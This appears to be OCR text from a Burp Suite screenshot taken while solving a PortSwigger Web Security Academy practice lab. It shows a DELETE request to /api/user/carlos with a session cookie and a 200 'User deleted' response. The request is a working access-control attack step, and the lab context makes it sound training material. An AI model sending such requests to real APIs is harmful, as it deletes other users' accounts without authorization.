 1 2 3 4 2 18:08
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a8f00f503724b0682cc5c1f004b0052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a8f00f503724b0682cc5c1f004b0052.web-security-academy.net
3 Cookie: session=jPVbRW7DL1PFMSdhWeqw6Z6ud0JkKQbE
4 Content-Length: 0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a8f00f503724b0682cc5c1f004b0052.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8f00f503724b0682cc5c1f004b0052.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 171 bytes | 653 millis
Event log All issues Memory: 152.6MB